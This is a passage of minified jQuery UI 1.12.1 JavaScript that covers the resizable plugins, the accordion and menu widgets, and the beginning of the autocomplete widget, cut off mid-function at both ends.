t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var 